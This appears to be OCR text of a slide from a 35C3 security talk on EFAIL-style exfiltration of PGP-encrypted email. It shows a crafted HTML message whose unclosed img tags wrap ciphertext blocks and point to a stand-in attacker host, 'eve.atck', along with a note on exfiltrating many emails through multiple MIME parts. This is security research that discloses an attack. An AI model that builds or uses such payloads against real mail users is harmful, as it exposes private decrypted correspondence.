 From: Eve
To: Bob
Content-Type: text/html
<img src="http://eve.atck/
-----BEGIN PGP MESSAGE-----
hQIMA1n/0nhVYSIBARAAiIsX1QsHZObL2L
opVexVVZ1uvk3wieArHUg…
-----END PGP MESSAGE-----
Content-Type: text/html
"> <img src="http://eve.atck/
-----BEGIN PGP MESSAGE-----
hQIMA1n/0nhVYSIBARAAiIsX1QsHZObL2L
opVexVVZ1uvk3wieArHUg…
-----END PGP MESSAGE-----
Content-Type: text/html
"> <img src="http://eve.atck/
-----BEGIN PGP MESSAGE-----
hQIMA1n/0nhVYSIBARAAiIsX1QsHZObL2L
1.
2.
3.
Exfiltrating many emails
• Common email clients allow
hundreds of MIME parts.
• Actual limits depend on
implementation and
performance of target system
(timeouts).
60
REFRESHING
35C3
:MEMORIES